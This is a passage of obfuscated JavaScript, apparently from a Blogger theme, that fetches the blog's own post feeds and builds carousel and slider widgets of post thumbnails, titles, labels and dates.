_0x16939d=noIMG;}_0x3f1be6+=_0x16451c('\x2a\x56\x35\x4d',_0x5f031e._0x114d64)+_0x16451c(_0x5f031e._0x30b93a,_0x5f031e._0xeec1f2)+_0x16451c('\x4f\x6f\x21\x5b',0x87)+_0x16451c(_0x5f031e._0x153b82,_0x5f031e._0x136a50)+'\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x74'+_0x16451c(_0x5f031e._0x1c0f50,-0x11a)+_0x16451c(_0x5f031e._0x2f15d1,_0x5f031e._0xa79dcc)+_0x1bc3af+_0x16451c('\x64\x33\x78\x5b',_0x5f031e._0x96c2de)+_0x1e6b31+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x16451c(_0x5f031e._0x1eae01,-0x95)+_0x16451c(_0x5f031e._0x271754,0x47e)+_0x16451c('\x68\x50\x5d\x23',_0x5f031e._0x495896)+_0x16451c(_0x5f031e._0x56d6e9,_0x5f031e._0x46ef91))+_0x1e6b31+(_0x16451c(_0x5f031e._0x51faa2,-_0x5f031e._0x2315a1)+'\x3d\x22')+_0x16939d+_0x16451c('\x68\x24\x4b\x50',0x43f)+imglazy+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+widthSize+_0x16451c(_0x5f031e._0x7c023a,0x2f1)+heightSize+_0x16451c(_0x5f031e._0x49e8e4,_0x5f031e._0x94cc97)+_0x1e6b31+(_0x16451c(_0x5f031e._0x557535,_0x5f031e._0x197a03)+_0x16451c(_0x5f031e._0x4dfd55,_0x5f031e._0x58a445)+'\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d'+_0x16451c(_0x5f031e._0x314369,-_0x5f031e._0xeec1f2)+_0x16451c(_0x5f031e._0x2478d3,_0x5f031e._0xb5a084)+_0x16451c(_0x5f031e._0x45dc57,0x2d9)+_0x16451c('\x37\x64\x21\x26',0x7f)+'\x3d\x22\x2f\x73\x65\x61\x72\x63\x68\x2f'+'\x6c\x61\x62\x65\x6c\x2f')+_0x717d9a+(_0x16451c('\x54\x4e\x49\x5a',_0x5f031e._0x29f4e2)+_0x16451c('\x29\x30\x31\x76',0x34c)+'\x6c\x65\x3d\x22')+_0x717d9a+'\x22\x3e'+_0x717d9a+(_0x16451c('\x64\x33\x78\x5b',-_0x5f031e._0x533180)+_0x16451c('\x68\x24\x4b\x50',0x49b)+_0x16451c(_0x5f031e._0x487822,_0x5f031e._0x188317)+_0x16451c(_0x5f031e._0x171599,_0x5f031e._0x248692))+_0x1bc3af+_0x16451c(_0x5f031e._0x50b50f,0x180)+_0x1e6b31+'\x22\x3e'+_0x1e6b31+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x32\x3e\x3c'+_0x16451c(_0x5f031e._0x16e2ba,0x35)+_0x16451c(_0x5f031e._0x4b641c,_0x5f031e._0x33042e)+_0x16451c('\x4f\x6f\x21\x5b',-_0x5f031e._0x320f4c)+'\x73\x73\x3d\x22\x72\x63\x44\x54\x65\x22'+'\x3e')+_0xf7e62c+('\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+_0x16451c('\x59\x64\x50\x73',0x1de)+_0x16451c('\x42\x79\x36\x68',-_0x5f031e._0x20e60d));}_0x3f1be6+=_0x16451c(_0x5f031e._0x2ef4ec,-0x2);function _0x16451c(_0x4a70ae,_0x48dcd1){return _0x9f012e(_0x48dcd1- -_0x4bc82c._0x29da76,_0x4a70ae);}$(_0x16451c(_0x5f031e._0x50b50f,_0x5f031e._0x5dad62)+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74')[_0x16451c(_0x5f031e._0xde09b3,_0x5f031e._0x52828a)](function(){var _0x5dbce9={_0x32ebde:0x262,_0x33332f:'\x6f\x29\x4c\x33',_0x1310a0:0x789,_0x32895f:0x52a},_0x56a1a8={_0xcfd998:0x128,_0x5a2b95:0x204,_0x32c08a:'\x43\x30\x49\x76'};function _0x2c3082(_0xe3e72a,_0x194c16){return _0x16451c(_0x194c16,_0xe3e72a-0x5);}$(this)['\x68\x74\x6d\x6c'](_0x3f1be6),($(_0x2c3082(-0x81,_0x5d419e._0xbb4507)+'\x72\x6f\x75\x73\x65\x6c')['\x6f\x77\x6c\x43\x61\x72\x6f\x75\x73\x65'+'\x6c']({'\x69\x74\x65\x6d\x73':0x3,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64':!![],'\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64':0x226,'\x6e\x61\x76':!0x0,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f4,'\x64\x6f\x74\x73':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x140:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x168:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x180:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x19e:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x1e0:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x203:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x370:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x400:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':!0x0},0x492:{'\x69\x74\x65\x6d\x73':0x4,'\x6e\x61\x76':!0x0}}}),$('\x2e\x6f\x77\x6c\x2d\x63\x61\x72\x6f\x75'+'\x73\x65\x6c')[_0x2c3082(0x3b2,_0x5d419e._0x138c4b)](function(){var _0x394b15={_0x259a92:'\x64\x6e\x4b\x77'},_0x59ca43={_0x528e8f:0x447};function _0x1f6cbf(_0x2e9540,_0x275ca0){return _0x2c3082(_0x2e9540-_0x59ca43._0x528e8f,_0x275ca0);}$(this)[_0x1f6cbf(0x329,_0xff38f2._0x9ffeb2)](_0x1f6cbf(_0xff38f2._0x55a927,'\x54\x30\x34\x34'))[_0x1f6cbf(0x55e,_0xff38f2._0x5cef4c)](function(_0xf072a5){function _0x345223(_0xb4bbb2,_0x17aa05){return _0x1f6cbf(_0x17aa05- -0x3c0,_0xb4bbb2);}$(this)[_0x345223(_0x394b15._0x259a92,0x7)]('\x61\x72\x69\x61\x2d\x6c\x61\x62\x65\x6c',_0xf072a5+0x1);});}),$(this)['\x66\x69\x6e\x64'](_0x2c3082(0x47,'\x44\x32\x42\x35'))[_0x2c3082(0x4f,_0x5d419e._0x3fe950)](function(){var _0x53b155={_0xfdb00e:'\x51\x38\x75\x64',_0x22bdb8:0xd9,_0x3ea438:0x78};function _0x45b7b9(_0x3eaa45,_0x1210f2){return _0x2c3082(_0x1210f2-0x364,_0x3eaa45);}$(this)[_0x45b7b9('\x33\x5b\x51\x44',_0x5dbce9._0x32ebde)](_0x45b7b9(_0x5dbce9._0x33332f,_0x5dbce9._0x1310a0),function(_0x46e488,_0x280b31){function _0x45a27c(_0x58f731,_0x3857bb){return _0x45b7b9(_0x58f731,_0x3857bb- -0x491);}return _0x280b31[_0x45a27c(_0x53b155._0xfdb00e,-_0x53b155._0x22bdb8)](_0x45a27c('\x24\x6f\x2a\x50',0x1e0)+'\x70\x67','\x2f\x6d\x61\x78\x72\x65\x73\x64\x65\x66'+_0x45a27c('\x53\x42\x4c\x26',-_0x53b155._0x3ea438));})[_0x45b7b9('\x54\x4e\x49\x5a',_0x5dbce9._0x32895f)]('\x64\x61\x74\x61\x2d\x73\x72\x63',function(_0x4d2b2e,_0x37ac81){var _0x227c65={_0x1c488c:0x338};function _0x2b03ae(_0x33c7c4,_0x329705){return _0x45b7b9(_0x329705,_0x33c7c4- -_0x227c65._0x1c488c);}return _0x37ac81[_0x2b03ae(_0x56a1a8._0xcfd998,'\x26\x31\x69\x47')](_0x2b03ae(_0x56a1a8._0x5a2b95,_0x56a1a8._0x32c08a),_0x2b03ae(0x9e,'\x63\x5d\x35\x68'));});}));});}});else _0x553422[_0x9f012e(0x22a,'\x68\x50\x5d\x23')]('\x73\x6c\x69\x64\x65')&&$['\x61\x6a\x61\x78']({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x9f012e(_0x2248d7._0x1b0ad9,'\x59\x47\x70\x64')+_0x9f012e(_0x2248d7._0x496c6c,'\x52\x53\x79\x63')+_0x5ccd5e+('\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d'+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+jslide,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0x9f012e(_0x2248d7._0x3efaae,_0x2248d7._0x298202),'\x73\x75\x63\x63\x65\x73\x73':function(_0x327886){var _0xd7128c={_0x504ad5:'\x54\x40\x42\x77'},_0x7ec723={_0xe1925c:0x311},_0x5514e6='';function _0x2aefc3(_0x872dfc,_0x4d095c){return _0x9f012e(_0x872dfc- -_0x53f556._0x3511d1,_0x4d095c);}var _0x5219fd=_0x2aefc3(_0x3db56a._0x3bfeb9,'\x62\x30\x49\x78')+_0x2aefc3(_0x3db56a._0x1d93a3,_0x3db56a._0x599b53)+_0x2aefc3(0x488,_0x3db56a._0x484c26);for(var _0x3ac653=0x0;_0x3ac653<_0x327886['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79']['\x6c\x65\x6e\x67\x74\x68'];_0x3ac653++){for(var _0x5c0038=0x0;_0x5c0038<_0x327886[_0x2aefc3(0x694,_0x3db56a._0x1fb592)][_0x2aefc3(0x687,_0x3db56a._0xf793e9)][_0x3ac653][_0x2aefc3(0x3a0,_0x3db56a._0x5826b1)][_0x2aefc3(0x200,'\x50\x66\x44\x65')];_0x5c0038++){if(_0x327886[_0x2aefc3(_0x3db56a._0x3155d9,'\x24\x52\x49\x74')][_0x2aefc3(_0x3db56a._0x57f8ab,'\x64\x36\x55\x52')][_0x3ac653][_0x2aefc3(0x599,'\x64\x36\x55\x52')][_0x5c0038][_0x2aefc3(0x5ba,'\x6f\x29\x4c\x33')]==_0x2aefc3(0x484,_0x3db56a._0x263970)){_0x5514e6=_0x327886[_0x2aefc3(_0x3db56a._0x298710,_0x3db56a._0x4715ee)]['\x65\x6e\x74\x72\x79'][_0x3ac653][_0x2aefc3(0x722,_0x3db56a._0x214ba3)][_0x5c0038][_0x2aefc3(0x3a7,_0x3db56a._0x2dbfd5)];break;}}var _0x31facb=_0x327886[_0x2aefc3(_0x3db56a._0x4375a9,'\x4c\x64\x49\x46')][_0x2aefc3(0x1ec,'\x65\x28\x53\x70')][_0x3ac653][_0x2aefc3(0x197,_0x3db56a._0x427ccf)]['\x24\x74'],_0x333f58=_0x327886[_0x2aefc3(0x1e3,'\x62\x58\x26\x26')][_0x2aefc3(0x370,_0x3db56a._0x5c6fd2)][_0x3ac653][_0x2aefc3(_0x3db56a._0x389893,_0x3db56a._0x21105f)][0x0][_0x2aefc3(_0x3db56a._0x3dcdf7,_0x3db56a._0x5826b1)],_0x418811=_0x327886[_0x2aefc3(_0x3db56a._0x3b1d33,_0x3db56a._0x1700d5)][_0x2aefc3(0x242,_0x3db56a._0x1e193a)][_0x3ac653][_0x2aefc3(0x18e,_0x3db56a._0x1f3034)][0x0][_0x2aefc3(0x3ad,_0x3db56a._0x1303be)]['\x24\x74'],_0x705feb=_0x327886['\x66\x65\x65\x64'][_0x2aefc3(0x1cf,_0x3db56a._0x3beef2)][_0x3ac653][_0x2aefc3(_0x3db56a._0x1073a9,'\x52\x53\x79\x63')]['\x24\x74'],_0x5341f3=_0x705feb[_0x2aefc3(_0x3db56a._0x13dbcd,_0x3db56a._0x4ffcc9)](0x0,0x4),_0x1f77aa=_0x705feb[_0x2aefc3(_0x3db56a._0x2a1c86,'\x4e\x77\x49\x26')](0x5,0x7),_0xc2b3a3=_0x705feb[_0x2aefc3(0x459,_0x3db56a._0x534f2f)](0x8,0xa),_0x5454b0=mNTH[parseInt(_0x1f77aa,0xa)]+'\x20'+_0xc2b3a3+'\x2c\x20'+_0x5341f3,_0xd1839e=_0x327886[_0x2aefc3(0x71a,'\x61\x48\x35\x61')][_0x2aefc3(0x370,'\x64\x33\x78\x5b')][_0x3ac653][_0x2aefc3(_0x3db56a._0x549972,'\x2a\x56\x35\x4d')]['\x24\x74'],_0x1b5d70=$('\x3c\x64\x69\x76\x3e')[_0x2aefc3(_0x3db56a._0x1c9e60,_0x3db56a._0x49579c)](_0xd1839e);snippets=_0xd1839e[_0x2aefc3(_0x3db56a._0xa87e25,_0x3db56a._0x599b53)](/<\S[^>]*>/g,'');if(0x32<snippets[_0x2aefc3(0x3c4,_0x3db56a._0x411d2e)]&&(snippets=snippets[_0x2aefc3(_0x3db56a._0x34b1da,'\x29\x30\x31\x76')](0x0,0x96)+_0x2aefc3(0x41d,_0x3db56a._0x3a9bd4)),_0xd1839e[_0x2aefc3(0x6bc,'\x67\x41\x26\x4c')](_0x2aefc3(_0x3db56a._0x372e7d,'\x76\x49\x7a\x66')+_0x2aefc3(_0x3db56a._0x4ae5f0,'\x64\x6e\x4b\x77')+_0x2aefc3(0x304,'\x40\x56\x6f\x7a'))>-0x1)var _0x4e6d18=_0x327886[_0x2aefc3(_0x3db56a._0x67339f,_0x3db56a._0x2a50ef)][_0x2aefc3(0x699,'\x29\x30\x31\x76')][_0x3ac653][_0x2aefc3(0x4e9,'\x33\x5b\x51\x44')+_0x2aefc3(0x33f,_0x3db56a._0x1688a7)][_0x2aefc3(0x43a,'\x53\x21\x55\x42')],_0xdc3fa5=_0x4e6d18;else{if(_0xd1839e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2aefc3(0x50b,'\x4a\x67\x4a\x74'))>-0x1)var _0x5590d7=_0x1b5d70[_0x2aefc3(_0x3db56a._0x4f86a8,'\x29\x30\x31\x76')]('\x69\x6d\x67\x3a\x66\x69\x72\x73\x74')['\x61\x74\x74\x72']('\x73\x72\x63'),_0xdc3fa5=_0x5590d7;else var _0xdc3fa5=noIMG;}_0x5219fd+=_0x2aefc3(0x303,_0x3db56a._0x1fb592)+'\x3d\x22\x67\x52\x22\x3e\x3c\x64\x69\x76'+_0x2aefc3(0x248,'\x29\x30\x31\x76')+_0x2aefc3(0x393,_0x3db56a._0x1aca74)+_0x2aefc3(0x5ed,_0x3db56a._0x3e73a6)+_0x2aefc3(_0x3db56a._0x474770,'\x37\x64\x21\x26')+'\x72\x65\x66\x3d\x22'+_0x5514e6+_0x2aefc3(_0x3db56a._0x36e0d7,_0x3db56a._0x1303be)+_0x31facb+(_0x2aefc3(0x1b1,_0x3db56a._0x6d45dd)+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+_0x2aefc3(0x6a9,_0x3db56a._0x1fb592)+_0x2aefc3(_0x3db56a._0x2c2fa6,'\x65\x28\x53\x70')+_0x2aefc3(0x1fd,'\x63\x54\x79\x52'))+_0x31facb+(_0x2aefc3(_0x3db56a._0x1c9a4f,'\x63\x54\x79\x52')+'\x3d\x22')+_0xdc3fa5+'\x22\x20\x73\x72\x63\x3d\x22'+imglazy+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+widthSize+_0x2aefc3(0x645,'\x54\x30\x34\x34')+heightSize+_0x2aefc3(_0x3db56a._0x5f310e,_0x3db56a._0x3beef2)+_0x31facb+(_0x2aefc3(0x5ea,'\x50\x66\x44\x65')+_0x2aefc3(0x642,_0x3db56a._0x33593f)+'\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d'+_0x2aefc3(0x5e6,'\x52\x53\x79\x63')+_0x2aefc3(_0x3db56a._0x4d54f9,_0x3db56a._0x53acb6)+'\x6c\x61\x73\x73\x3d\x22\x74\x61\x67\x73'+_0x2aefc3(0x4af,'\x62\x58\x26\x26')+_0x2aefc3(_0x3db56a._0x589335,_0x3db56a._0x1303be)+_0x2aefc3(0x1ef,'\x79\x24\x53\x4c'))+_0x333f58+('\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x2aefc3(_0x3db56a._0x1c03e4,_0x3db56a._0x330af6)+_0x2aefc3(_0x3db56a._0xee764a,'\x44\x32\x42\x35'))+_0x333f58+'\x22\x3e'+_0x333f58+(_0x2aefc3(_0x3db56a._0xde3f61,_0x3db56a._0x3535b6)+_0x2aefc3(_0x3db56a._0x19684c,_0x3db56a._0x480643)+'\x74\x69\x74\x6c\x65\x22\x3e\x3c\x61\x20'+_0x2aefc3(0x6db,'\x51\x38\x75\x64'))+_0x5514e6+_0x2aefc3(0x6d2,_0x3db56a._0x4715ee)+_0x31facb+'\x22\x3e'+_0x31facb+(_0x2aefc3(0x31b,'\x53\x42\x4c\x26')+_0x2aefc3(_0x3db56a._0x50d3de,'\x68\x24\x4b\x50')+_0x2aefc3(0x5bb,'\x65\x28\x53\x70')+_0x2aefc3(0x2a2,'\x53\x42\x4c\x26')+'\x73\x73\x3d\x22\x72\x63\x44\x54\x65\x22'+'\x3e')+_0x5454b0+(_0x2aefc3(_0x3db56a._0x3b7be5,_0x3db56a._0x516a6e)+_0x2aefc3(0x53c,'\x2a\x56\x35\x4d')+_0x2aefc3(_0x3db56a._0x29169d,_0x3db56a._0x591c01));}_0x5219fd+=_0x2aefc3(_0x3db56a._0xbc2c14,'\x6f\x29\x4c\x33'),$('\x2e\x73\x6c\x54\x6f\x70\x20\x2e\x77\x69'+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74')[_0x2aefc3(_0x3db56a._0x181206,'\x50\x66\x44\x65')](function(){var _0x142618={_0x28c1f4:'\x64\x6e\x4b\x77'},_0x466085={_0x150e1d:0xf9,_0x2522ef:'\x59\x64\x50\x73'},_0x3f4ecd={_0xadc46f:0x47a};$(this)[_0x12137b(_0x4ee0f2._0x53d427,_0x4ee0f2._0x11de74)](_0x5219fd);function _0x12137b(_0x24368a,_0x274d4b){return _0x2aefc3(_0x24368a- -_0x7ec723._0xe1925c,_0x274d4b);}$(_0x12137b(-_0x4ee0f2._0x439e2d,'\x26\x31\x69\x47')+_0x12137b(-0x28,_0x4ee0f2._0x265e7e))[_0x12137b(-_0x4ee0f2._0x522c9e,'\x43\x30\x49\x76')+'\x6c']({'\x69\x74\x65\x6d\x73':0x3,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64':!![],'\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64':0x226,'\x6e\x61\x76':!0x1,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f4,'\x64\x6f\x74\x73':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x140:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x168:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x180:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x19e:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x1e0:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x203:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x370:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x400:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':!0x0},0x492:{'\x69\x74\x65\x6d\x73':0x4,'\x6e\x61\x76':!0x0}}}),$(_0x12137b(-_0x4ee0f2._0x10ba17,_0x4ee0f2._0x1c9176)+'\x73\x65\x6c')['\x65\x61\x63\x68'](function(){function _0x1e52fb(_0x54dee2,_0x324f24){return _0x12137b(_0x54dee2-0x512,_0x324f24);}$(this)['\x66\x69\x6e\x64'](_0x1e52fb(0x3eb,'\x65\x28\x53\x70'))[_0x1e52fb(_0x3f4ecd._0xadc46f,'\x59\x64\x50\x73')](function(_0x206439){var _0x305d8b={_0x4cfe27:0x4e};function _0x173164(_0x1c82ca,_0x33e7a3){return _0x1e52fb(_0x33e7a3- -_0x305d8b._0x4cfe27,_0x1c82ca);}$(this)['\x61\x74\x74\x72'](_0x173164('\x78\x37\x4b\x77',0x371),_0x206439+0x1);});}),$(this)[_0x12137b(_0x4ee0f2._0x430325,'\x76\x49\x7a\x66')](_0x12137b(0x174,_0x4ee0f2._0x4adf02))[_0x12137b(-0x10f,'\x63\x5d\x35\x68')](function(){function _0x1a756d(_0x200df4,_0x5e45ec){return _0x12137b(_0x5e45ec-0x5fb,_0x200df4);}$(this)[_0x1a756d('\x30\x30\x45\x36',0x6e7)](_0x1a756d(_0xd7128c._0x504ad5,0x778),function(_0x37bb0,_0x306b8f){var _0x66a7f8={_0x5d21a6:0x70b};function _0x3cd6aa(_0x4a5be8,_0x557af9){return _0x1a756d(_0x557af9,_0x4a5be8- -_0x66a7f8._0x5d21a6);}return _0x306b8f['\x72\x65\x70\x6c\x61\x63\x65'](_0x3cd6aa(-_0x466085._0x150e1d,_0x466085._0x2522ef)+'\x70\x67','\x2f\x6d\x61\x78\x72\x65\x73\x64\x65\x66'+'\x61\x75\x6c\x74\x2e\x6a\x70\x67');})['\x61\x74\x74\x72']('\x64\x61\x74\x61\x2d\x73\x72\x63',function(_0x3d349a,_0x5acabe){var _0xf97cfd={_0x43c99e:0x95};function _0x403169(_0x72524d,_0x2d8d8b){return _0x1a756d(_0x72524d,_0x2d8d8b- -_0xf97cfd._0x43c99e);}return _0x5acabe[_0x403169(_0x142618._0x28c1f4,0x941)]('\x73\x37\x32\x2d\x63',_0x403169('\x53\x21\x55\x42',0x900));});});});}});}));function _0x19a884(_0x4cbcb1,_0x281e0e){return _0x286d(_0x4cbcb1-0x2a,_0x281e0e);}$(_0x19a884(0x3cf,'\x64\x33\x78\x5b')+_0x19a884(0x4bb,'\x37\x64\x21\x26')+_0x19a884(0x31c,'\x68\x24\x4b\x50'))['\x65\x61\x63\x68'](function(){var _0x6b4d2b={_0x1c3ca0:'\x26\x31\x69\x47',_0x47dd2d:0x18d,_0x6c0028:'\x43\x30\x49\x76',_0x3d885a:0x2ab,_0x162c5a:'\x46\x5d\x4c\x4f',_0x2e9202:'\x43\x30\x49\x76',_0x47bbd2:0x2d,_0x38790c:0x35,_0x49a307:'\x2a\x56\x35\x4d'},_0x3408bc={_0x2bc95c:0x144,_0x493364:0x23d,_0x5d7edf:'\x4c\x69\x4b\x61',_0x11ee3f:0x9a,_0x306d72:'\x68\x50\x5d\x23',_0x4a7858:0x303,_0x188b9c:0x263,_0x432f60:'\x58\x71\x63\x6f',_0x1a5a88:0x17d,_0xa0e151:'\x4a\x67\x4a\x74',_0x26a601:0x36f,_0xbbc021:0x4a0,_0x51a42b:'\x64\x6e\x4b\x77',_0x5886c4:0x202,_0x368f30:0x94,_0x24f149:0xb0,_0x4af457:0x497,_0x1e7c34:'\x63\x54\x79\x52',_0x2c49f4:0x1d4,_0x435d28:0x4b0,_0x15feca:'\x4c\x64\x49\x46',_0x229818:0x13c,_0x2df592:0x33e,_0x2fca4b:'\x59\x64\x50\x73',_0x2bdc2a:'\x46\x5d\x4c\x4f',_0x4dd523:0x2fc,_0x29e0f7:'\x54\x4e\x49\x5a',_0x215d26:0x3cc,_0x323c5d:'\x46\x5d\x4c\x4f',_0x43a9f7:0x96,_0x1b5134:0x3f8,_0x38f9d3:'\x53\x42\x4c\x26',_0x5de295:0x117,_0x14ea82:'\x73\x78\x78\x43',_0x15044a:0x9c,_0xec765:'\x24\x52\x49\x74',_0x1f3f7f:0xe7,_0x1e763d:'\x4c\x69\x4b\x61',_0x1fa09a:'\x41\x7a\x41\x6e',_0x14ccdd:0x35,_0x51f933:'\x31\x53\x70\x47',_0x94d98c:0x311,_0x1dc3c2:0x2cc,_0x99fecd:'\x4f\x6f\x21\x5b',_0x1c2fc6:'\x40\x56\x6f\x7a',_0x50290c:0xf5,_0x6dba6c:'\x24\x52\x49\x74',_0x4e3590:0x36c,_0x311acb:'\x53\x76\x49\x5b',_0x563f1b:0xde,_0x4d1287:'\x78\x37\x4b\x77',_0x5f10a2:0x2f2,_0x2d2e60:0x11,_0x442a67:'\x63\x54\x79\x52',_0x3354ee:0x86,_0x4f4b28:0x2ce,_0x1b17ed:0x1b5,_0x39a447:0x373,_0x463ff4:0x2b7,_0x3e108e:0xd1,_0x39bef1:0x13a,_0x253a0f:0x327,_0x474b90:'\x44\x32\x42\x35',_0x3843ab:0xd5,_0x276a5b:0x15a,_0x1f7031:'\x37\x64\x21\x26',_0x4a2021:0xb1,_0x119b7f:'\x50\x66\x44\x65',_0x2340a8:'\x51\x38\x75\x64',_0x38f64c:0x22,_0x47505f:'\x59\x47\x70\x64',_0x4f3726:0x163,_0x51267d:'\x59\x47\x70\x64',_0x4bf0ab:'\x26\x31\x69\x47',_0x1fe7de:0xc2,_0x1bd79d:0x351,_0x41f989:0x30,_0x977700:'\x64\x33\x78\x5b',_0x2f6dd5:0x42e,_0x197601:'\x68\x50\x5d\x23',_0x3b9be6:'\x4c\x64\x49\x46',_0x273616:'\x67\x41\x26\x4c',_0x3b9635:0xc,_0x2c35ee:0x401,_0x3f2e01:0x2b0,_0x4147fc:'\x4f\x6f\x21\x5b',_0x479ecb:0x342,_0x13e3d5:'\x4e\x77\x49\x26',_0x5b1690:'\x24\x6f\x2a\x50',_0x11777a:0x52,_0xa22997:'\x30\x30\x45\x36',_0x388214:0x320,_0x1d5c34:0x313,_0x2da2e3:'\x31\x53\x70\x47',_0x13faa5:'\x37\x64\x21\x26',_0x2befb7:0x1ca,_0x5daafc:'\x58\x71\x63\x6f',_0x12fc98:0x35c,_0x1fad5b:0x1d9};function _0x597948(_0x271a9b,_0x2096b6){return _0x19a884(_0x2096b6- -0x12f,_0x271a9b);}var _0x8fa36e=$(this)['\x61\x74\x74\x72']('\x6c\x61\x62\x65\x6c'),_0x5eeb81=$(this)[_0x597948('\x41\x7a\x41\x6e',0x47e)]('\x6e\x75\x6d');$[_0x597948(_0x6b4d2b._0x1c3ca0,0x4b5)]({'\x75\x72\x6c':_0x597948('\x54\x30\x34\x34',_0x6b4d2b._0x47dd2d)+_0x597948(_0x6b4d2b._0x6c0028,_0x6b4d2b._0x3d885a)+_0x597948(_0x6b4d2b._0x162c5a,0x63)+_0x8fa36e+(_0x597948(_0x6b4d2b._0x2e9202,_0x6b4d2b._0x47bbd2)+_0x597948('\x54\x40\x42\x77',_0x6b4d2b._0x38790c)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+_0x5eeb81,'\x74\x79\x70\x65':_0x597948(_0x6b4d2b._0x49a307,0x166),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x597948('\x53\x42\x4c\x26',0xc1),'\x73\x75\x63\x63\x65\x73\x73':function(_0x523ad4){var _0xd6efa1={_0x698aab:'\x54\x40\x42\x77'},_0x1c1966={_0x4bb70f:0xa4},_0x308ec1='';function _0x172393(_0x396c0e,_0x41bbee){return _0x597948(_0x41bbee,_0x396c0e- -_0x1c1966._0x4bb70f);}var _0x313e9b=_0x172393(_0x3408bc._0x2bc95c,'\x53\x21\x55\x42')+_0x172393(_0x3408bc._0x493364,_0x3408bc._0x5d7edf);for(var _0xa87217=0x0;_0xa87217<_0x523ad4[_0x172393(-_0x3408bc._0x11ee3f,'\x53\x76\x49\x5b')][_0x172393(0x319,'\x79\x24\x53\x4c')][_0x172393(0x6a,_0x3408bc._0x306d72)];_0xa87217++){for(var _0xfb4016=0x0;_0xfb4016<_0x523ad4[_0x172393(_0x3408bc._0x4a7858,_0x3408bc._0x306d72)][_0x172393(_0x3408bc._0x188b9c,_0x3408bc._0x432f60)][_0xa87217]['\x6c\x69\x6e\x6b'][_0x172393(_0x3408bc._0x1a5a88,_0x3408bc._0xa0e151)];_0xfb4016++){if(_0x523ad4[_0x172393(_0x3408bc._0x26a601,'\x73\x78\x78\x43')]['\x65\x6e\x74\x72\x79'][_0xa87217][_0x172393(_0x3408bc._0xbbc021,_0x3408bc._0x51a42b)][_0xfb4016]['\x72\x65\x6c']==_0x172393(_0x3408bc._0x5886c4,'\x52\x53\x79\x63')){_0x308ec1=_0x523ad4['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0xa87217]['\x6c\x69\x6e\x6b'][_0xfb4016][_0x172393(-_0x3408bc._0x368f30,'\x63\x5d\x35\x68')];break;}}var 